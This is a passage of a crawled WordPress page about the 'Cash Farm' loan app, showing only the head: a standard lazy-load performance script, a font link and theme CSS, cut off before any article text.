

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lendingnaija.com/cash-farm-loan-app-get-loan-now/
body_size: 42013
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    <title>Cash Farm Loan App: Get Loan Now</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" /></noscript><style id="rocket-critical-css">ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}#ez-toc-container p.ez-toc-title{text-align:left;line-height:1.45;margin:0;padding:0}.ez-toc-title{display:inline;text-align:left;vertical-align:middle}div#ez-toc-container p.ez-toc-title{display:contents}body{visibility:visible!important}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,figcaption,figure,header{display:block}a{background:transparent}strong{font-weight:bold}h1{font-size:2em;margin:0.67em 0}img{border:0;display:block}figure{margin:0px}input,textarea{color:inherit;font:inherit;margin:0}html input[type="button"],input[type="submit"]{-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}textarea{overflow:auto}.td-container-border:after{position:absolute;bottom:0;right:0;display:block;content:'';height:100%;width:1px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;background-color:#e6e6e6;z-index:-1}.td-ss-main-sidebar{-webkit-backface-visibility:hidden;z-index:1}.td-container{width:1021px;margin-right:auto;margin-left:auto;border-bottom:1px solid #e6e6e6;background-color:white;position:relative;clear:both;z-index:1}.td-pb-row{width:100%;*zoom:1;margin-bottom:0;margin-left:0}.td-pb-row:before,.td-pb-row:after{display:table;content:""}.td-pb-row:after{clear:both}.td-pb-row{position:relative}.td-container-border:before{content:'';position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;left:0}@media (max-width:767px){.td-container-border:before{display:none}}.td-main-content{position:relative}.td-main-content:before{content:'';position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;right:-1px}@media (max-width:767px){.td-main-content:before{display:none}}.td-main-sidebar:before{content:'';position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;right:-1px}@media (max-width:767px){.td-main-sidebar:before{display:none}}@media (min-width:768px) and (max-width:1023px){.td-main-sidebar:before{right:0}}.td-pb-row [class*="td-pb-span"]{display:block;min-height:1px;float:left;margin-left:0;border-left:1px solid #e6e6e6}.td-pb-span4{width:340px;position:relative}.td-pb-span8{width:680px}.td-pb-padding-side{padding:0 19px 0 20px}@media (min-width:768px) and (max-width:1023px){.td-pb-padding-side{padding:0 17px}}@media (max-width:767px){.td-pb-padding-side{padding:0 10px}}p{margin-top:0}.wpb_button{display:inline-block;font-family:open sans,arial,sans-serif;font-weight:600;line-height:24px;text-shadow:none;margin-bottom:20px!important;margin-left:20px;margin-right:20px;border:none}@media (min-width:768px) and (max-width:1023px){.td-container{width:756px}.td-pb-span4{width:252px}.td-pb-span8{width:504px}}@media (max-width:767px){.td-container{width:100%}.td-pb-row{width:100%!important}.td-pb-row .td-pb-span4,.td-pb-row .td-pb-span8{float:none;width:100%!important;margin-bottom:0!important;padding-bottom:0;border-left:none}.td-container-border:after{display:none}}.td-header-container{width:1021px;margin-right:auto;margin-left:auto;position:relative}@media (min-width:768px) and (max-width:1023px){.td-header-container{width:756px}}@media (max-width:767px){.td-header-container{width:100%}}.td-header-main-menu{background-color:#222;position:relative;z-index:3}@media (max-width:767px){.td-header-main-menu{height:53px}}.td-header-menu-wrap{min-height:44px}@media (max-width:767px){.td-header-menu-wrap{min-height:53px}}.td-header-row{width:100%;*zoom:1}.td-header-row:before,.td-header-row:after{display:table;content:""}.td-header-row:after{clear:both}.td-header-row [class*="td-header-sp"]{display:block;min-height:1px;float:left}.td-header-border:before{content:"";background-color:#4db2ec;display:block;height:4px}@media (max-width:767px){.td-header-border:before{display:none}}.td-header-container{clear:both}.td-header-sp-logo{width:272px;position:relative;margin-bottom:8px;margin-top:8px}@media (min-width:768px) and (max-width:1023px){.td-header-sp-logo{width:248px}}@media (max-width:767px){.td-header-sp-logo{margin-bottom:0}}.sf-menu,.sf-menu ul,.sf-menu li{margin:0;padding:0;list-style:none}.sf-menu{margin-left:21px;margin-right:38px}@media (min-width:768px) and (max-width:1023px){.sf-menu{margin-left:17px}}@media (max-width:767px){.sf-menu{display:none}}.sf-menu ul{position:absolute;top:-999em}.sf-menu ul li{width:100%}.sf-menu li{float:left;position:relative}.sf-menu .td-menu-item>a{display:block;position:relative}.sf-menu li ul{left:-9px;z-index:99}@media (min-width:768px) and (max-width:1023px){.sf-menu li ul{left:-14px}}.sf-menu .td-normal-menu ul ul{top:-11px}.sf-menu .td-normal-menu:first-child>ul{top:0}.sf-menu ul{visibility:hidden}.sf-menu>li>a{padding:0 15px 0 15px;line-height:44px;font-size:14px;color:#ffffff;font-weight:700;font-family:'Open Sans',arial,sans-serif;text-transform:uppercase;-webkit-backface-visibility:hidden}@media (min-width:768px) and (max-width:1023px){.sf-menu>li>a{font-size:11px;padding:0 10px 0 10px}}#td-header-menu{min-height:44px}.td-normal-menu ul{box-shadow:1px 1px 4px rgba(0,0,0,0.15)}.sf-menu ul{font-family:'Open Sans',arial,sans-serif;background:white}.sf-menu ul .td-menu-item>a{padding:7px 32px 8px 24px;font-size:12px;color:#111111;line-height:21px}.sf-menu ul li:first-child>a{margin-top:11px}.sf-menu ul li:last-child>a{margin-bottom:10px}.sf-menu .sub-menu{-webkit-backface-visibility:hidden}@media (max-width:767px){.td-search-wrapper{position:absolute;right:0;top:50%}}.header-search-wrap .header-search{z-index:2}.header-search-wrap #td-header-search-button{display:block;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button{display:none}}.header-search-wrap #td-header-search-button-mob{display:none;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button-mob{display:block;right:9px}}.header-search-wrap .td-icon-search{display:inline-block;font-size:19px;color:#fff;padding-top:11px;padding-left:14px;height:44px;width:44px}@media (max-width:767px){.header-search-wrap .td-icon-search{font-size:27px;padding-top:8px}}.header-search-wrap .td-drop-down-search{position:absolute;padding:0;top:100%;border-radius:0;border-width:0 1px 1px 1px;border-style:solid;border-color:#e6e6e6;z-index:98;display:none;right:0;width:341px;background:white}@media (max-width:767px){.header-search-wrap .td-drop-down-search{right:-1px}}@media (max-width:400px){.header-search-wrap .td-drop-down-search{width:101%}}.header-search-wrap .td-drop-down-search .btn{position:absolute;border-radius:0 3px 3px 0;height:32px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:0}@media (max-width:767px){.header-search-wrap .td-drop-down-search .btn{line-height:17px}}.header-search-wrap .td-drop-down-search:before{position:absolute;top:-6px;right:24px;display:block;content:'';width:0;height:0;border-style:solid;border-width:0 5.5px 6px 5.5px;border-color:transparent transparent #fff transparent;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}@media (max-width:767px){.header-search-wrap .td-drop-down-search:before{right:23px}}.header-search-wrap .td-drop-down-search #td-header-search{background-color:#ffffff!important;width:95%;height:32px;margin:0;border-right:0;line-height:17px}.header-search-wrap .td-drop-down-search .td-search-form{margin:21px 20px 20px 21px}.td-header-border #td-top-search{margin-top:-20px}@media (max-width:767px){.td-header-border #td-top-search{margin-top:-22px}}#td-top-search{position:absolute;right:8px;top:50%;margin-top:-22px}@media (max-width:767px){#td-top-search{right:0;position:relative}}@media (min-width:1024px) and (max-width:1041px){#td-outer-wrap{overflow:hidden}}#td-top-mobile-toggle{display:none;top:0;left:0;z-index:1}@media (max-width:767px){#td-top-mobile-toggle{display:inline-block;position:relative}}#td-top-mobile-toggle a{display:block;height:53px;width:53px}#td-top-mobile-toggle i{font-size:26px;line-height:55px;padding-left:13px;display:inline-table;vertical-align:middle;color:#fff}.td-menu-background,.td-search-background{position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;overflow:hidden;background-color:#fff}.td-menu-background:before,.td-search-background:before{content:'';position:absolute;display:block;width:104%;height:100%;background:#68bfb2;background:-moz-linear-gradient(45deg,#68bfb2 0%,#717bc3 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,#68bfb2),color-stop(100%,#717bc3));background:-webkit-linear-gradient(45deg,#68bfb2 0%,#717bc3 100%);background:-o-linear-gradient(45deg,#68bfb2 0%,#717bc3 100%);background:-ms-linear-gradient(45deg,#68bfb2 0%,#717bc3 100%);background:linear-gradient(45deg,#68bfb2 0%,#717bc3 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#68bfb2', endColorstr='#717bc3', GradientType=1);z-index:10;right:-4px}.td-menu-background:after,.td-search-background:after{content:'';position:absolute;display:block;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center top;z-index:-10}.td-menu-background{transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0)}.td-menu-background:after{transform:translate3d(14%,0,0);-webkit-transform:translate3d(14%,0,0)}.td-search-background{transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0)}.td-search-background:after{transform:translate3d(-14%,0,0);-webkit-transform:translate3d(-14%,0,0)}#td-mobile-nav{position:absolute;width:100%;z-index:9999;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav .td_display_err{text-align:center;color:#fff;border:none;-webkit-box-shadow:0 0 8px rgba(0,0,0,0.16);box-shadow:0 0 8px rgba(0,0,0,0.16);margin:-9px -30px 24px;font-size:14px;border-radius:0;padding:12px;position:relative;background-color:rgba(255,255,255,0.06);display:none}#td-mobile-nav input:invalid{box-shadow:none!important}#td-mobile-nav{overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;top:4px;position:relative;text-align:center;display:inline-block}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-container i{line-height:1;text-align:center;display:inline-block}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:20px;color:#fff;margin-left:0;padding:12px 30px 12px 12px;font-weight:bold;letter-spacing:0.01em}@media (max-width:320px){.td-mobile-content li a{font-size:20px}}.td-mobile-content .td-icon-menu-right{display:none;position:absolute;top:11px;right:-4px;z-index:1000;font-size:14px;padding:6px 12px;float:right;color:#fff;line-height:1;text-align:center;-webkit-transform-origin:50% 48% 0px;-moz-transform-origin:50% 48% 0px;-o-transform-origin:50% 48% 0px;transform-origin:50% 48% 0px;transform:rotate(-90deg);-webkit-transform:rotate(-90deg)}.td-mobile-content .td-icon-menu-right:before{content:'\e83d'}.td-mobile-content .sub-menu{max-height:0;overflow:hidden;opacity:0}.td-mobile-content .sub-menu .td-icon-menu-right{font-size:11px;right:-2px;top:8px;color:#fff}.td-mobile-content .sub-menu a{padding:9px 26px 9px 36px!important;line-height:19px;font-size:15px;font-weight:normal}.td-mobile-content .sub-menu .sub-menu a{padding-left:55px!important}.td-mobile-content .menu-item-has-children a{width:100%;z-index:1}.td-mobile-container{opacity:1}#td-mobile-nav .td-login-animation{opacity:0;visibility:hidden!important;position:absolute;top:0;width:100%}#td-mobile-nav .td-login-animation .td-login-inputs{height:76px}#td-mobile-nav label{position:absolute;top:26px;left:10px;font-size:17px;color:#fff;opacity:0.6}.td-login-inputs{position:relative}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:bold;font-size:26px;height:40px;line-height:36px;border:0;background:transparent;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:0.8;font-size:12px}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{content:'';position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:0.2}.td-search-wrap-mob .td-search-input:after{opacity:0.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-wrap-mob i{line-height:1;text-align:center;display:inline-block}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0;display:inline-block;text-align:center}#td-mobile-nav label{position:absolute;top:26px;left:10px;font-size:17px;color:#fff;opacity:0.6}.td-login-inputs{position:relative}body,p{font-family:Verdana,Geneva,sans-serif;font-size:13px;line-height:21px;color:#222222;overflow-wrap:break-word;word-wrap:break-word}p{margin-bottom:21px}a{color:#4db2ec;text-decoration:none!important}ins{background:white;text-decoration:none}ul{padding:0;list-style-position:inside}ul li{line-height:24px}.td-post-content{font-size:14px;line-height:24px}.td-post-content p{font-size:14px;line-height:24px;margin-bottom:24px}h1{font-family:'Open Sans',arial,sans-serif;color:#222222;font-weight:400;margin:6px 0px 6px 0px}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px;letter-spacing:-0.02em}.td-post-content img{margin-bottom:21px}.td-post-content figure img{margin-bottom:0}.wp-caption-text{font-family:Verdana,Geneva,sans-serif;text-align:right;margin:4px 0px 17px 0px;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444444;z-index:1}.post{font-family:Verdana,Geneva,sans-serif;font-size:12px;line-height:21px;color:#444}textarea{font-family:Verdana,Geneva,sans-serif;font-size:12px;line-height:21px;color:#444;border:1px solid #e6e6e6;width:100%;max-width:100%;height:168px;min-height:168px;padding:6px 9px}input[type=submit]{font-family:'Open Sans',arial,sans-serif;font-size:11px;font-weight:600;line-height:16px;background-color:#222;border-radius:3px;color:#ffffff;border:none;padding:7px 12px}input[type=text]{font-family:Verdana,Geneva,sans-serif;font-size:12px;line-height:21px;color:#444444;border:1px solid #e6e6e6;width:100%;max-width:100%;height:34px;padding:3px 9px 3px 9px}input[type=password]{width:100%;position:relative;top:0;display:inline-table;vertical-align:middle;font-size:12px;line-height:21px;color:#444;border:1px solid #ccc;max-width:100%;height:34px;padding:3px 9px;margin-bottom:10px}@media (max-width:767px){input[type=password]{font-size:16px}}*{-webkit-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;width:auto\9;height:auto}.td-ss-main-content{position:relative}.td-page-meta{display:none}.td-post-header{padding-top:20px}@media (min-width:768px) and (max-width:1023px){.td-post-header{padding-top:17px}}@media (max-width:767px){.td-post-header{padding-top:15px}}.entry-crumbs{font-family:'Open Sans',arial,sans-serif;font-size:10px;line-height:15px;color:#c3c3c3;position:relative;top:-5px}.entry-crumbs a{color:#c3c3c3}.entry-crumbs .td-bread-sep{font-size:8px;margin:0 5px 0 5px}.td-category{margin:0;padding:0;list-style:none;font-family:'Open Sans',arial,sans-serif;font-size:9px;font-weight:700;text-transform:uppercase;line-height:15px}.td-category li{display:inline-block;line-height:15px;margin:0 5px 3px 0}.td-category a{color:#fff;background-color:#4db2ec;padding:1px 7px;border-radius:3px;white-space:nowrap}.post p{line-height:1.72}@media (max-width:767px){.post p{padding-left:0!important;padding-right:0!important}}.post header h1{font-family:'Open Sans',arial,sans-serif;font-weight:400;font-size:32px;line-height:40px;color:#222;margin:6px 0 7px 0;word-wrap:break-word}@media (max-width:767px){.post header h1{font-size:28px;line-height:36px}}.meta-info{font-family:'Open Sans',arial,sans-serif;font-size:11px;color:#444;line-height:16px;margin-bottom:15px}@media (min-width:768px) and (max-width:1023px){.meta-info{margin-bottom:12px}}@media (max-width:767px){.meta-info{margin-bottom:10px}}.td-post-author-name{display:inline-block;margin-right:3px}.td-post-author-name a{color:#222;font-weight:700}.td-post-author-name div{display:inline}.td-post-date{display:inline-block;margin-right:3px}.td-post-views{display:inline-block;margin-left:9px}.td-post-views i{margin:0 5px;font-size:13px;position:relative;top:1px}.td-post-comments{display:inline-block;margin-left:9px}.td-post-comments a{color:#444}.td-post-comments i{margin:0 8px;font-size:9px}.td-post-content{padding-top:20px;border-top:1px solid #e6e6e6}@media (min-width:768px) and (max-width:1023px){.td-post-content{padding-top:17px}}@media (max-width:767px){.td-post-content{padding-top:10px}}.comment-respond a{color:#222222;font-weight:600}#cancel-comment-reply-link{padding-left:10px}.comment-form .td-warning-comment,.comment-form .td-warning-author,.comment-form .td-warning-email,.comment-form .td-warning-email-error{display:none}.comment-form textarea{display:block}@font-face{font-family:'newsmag';src:url(https://lendingnaija.com/wp-content/themes/Newsmag/images/icons/newsmag.eot?13);src:url(https://lendingnaija.com/wp-content/themes/Newsmag/images/icons/newsmag.eot?13#iefix) format('embedded-opentype'),url(https://lendingnaija.com/wp-content/themes/Newsmag/images/icons/newsmag.woff?13) format('woff'),url(https://lendingnaija.com/wp-content/themes/Newsmag/images/icons/newsmag.ttf?13) format('truetype'),url(https://lendingnaija.com/wp-content/themes/Newsmag/images/icons/newsmag.svg?13#newsmag) format('svg');font-weight:normal;font-style:normal;font-display:swap}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-display:swap;font-family:'newsmag';src:url(https://lendingnaija.com/wp-content/themes/Newsmag/images/icons/newsmag.svg?#newsmag) format('svg')}}[class^="td-icon-"]:before,[class*=" td-icon-"]:before{font-family:"newsmag";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.td-icon-comments:before{content:'\e80c'}.td-icon-menu-right:before{content:'\e808'}.td-icon-menu-up:before{content:'\e809'}.td-icon-right:before{content:'\e803'}.td-icon-facebook:before{content:'\e818'}.td-icon-pinterest:before{content:'\e825'}.td-icon-search:before{content:'\e80a'}.td-icon-twitter:before{content:'\e831'}.td-icon-mobile:before{content:'\e80d'}.td-icon-views:before{content:'\e805'}.td-icon-read-down:before{content:'\e83d'}.td-icon-close-mobile:before{content:'\e900'}.td-icon-modal-back:before{content:"\e901"}.td-icon-plus:before{content:'\ea0a'}.td-icon-whatsapp:before{content:'\f232'}.wpb_button{margin-bottom:0}.td-main-sidebar{z-index:1}body .td-header-row .td-header-sp-rec{min-height:0}.td-main-menu-logo{display:none;float:left;height:44px}@media (max-width:767px){.td-main-menu-logo{display:block;float:none;height:auto!important}}@media (max-width:767px){.td-header-sp-logo{display:none!important}}.td-header-sp-rec{float:right;margin-bottom:8px;margin-top:8px;width:728px;position:relative}@media (min-width:768px) and (max-width:1023px){.td-header-sp-rec{width:508px}}@media (max-width:767px){.td-header-sp-rec{margin-bottom:0;margin-top:0;width:100%;float:none;min-height:0!important}}@media (min-width:1024px) and (max-height:768px){.td-header-sp-rec{margin-right:7px}}.td-header-sp-rec .td-header-ad-wrap{height:114px;display:block}@media (min-width:768px) and (max-width:1023px){.td-header-sp-rec .td-header-ad-wrap{height:90px}}@media (max-width:767px){.td-header-sp-rec .td-header-ad-wrap{height:auto;margin-left:auto;margin-right:auto;display:table}}.td-header-style-1 .td-header-top-menu{position:relative;top:10px}.td-header-style-1 .td-header-sp-rec{float:right}@media (max-width:767px){.td-header-style-1 .td-header-sp-rec{float:none}}@media (max-height:768px){.td-header-top-menu{padding:0 16px}}@media (max-width:767px){.td-header-top-menu{display:none}}.td-top-bar-container{display:inline-block;width:100%;float:left}.td-header-sp-top-menu{position:relative;padding-left:0}.header-search-wrap .header-search{z-index:2}.header-search-wrap #td-header-search-button{display:block;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button{display:none}}.header-search-wrap #td-header-search-button-mob{display:none;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button-mob{display:block;right:9px}}.header-search-wrap .td-drop-down-search{position:absolute;padding:0;top:100%;border-radius:0;border-width:0 1px 1px 1px;border-style:solid;border-color:#e6e6e6;z-index:98;display:none;right:0;width:341px;background:white}@media (max-width:767px){.header-search-wrap .td-drop-down-search{right:-1px}}@media (max-width:400px){.header-search-wrap .td-drop-down-search{width:101%}}.header-search-wrap .td-drop-down-search .btn{position:absolute;border-radius:0 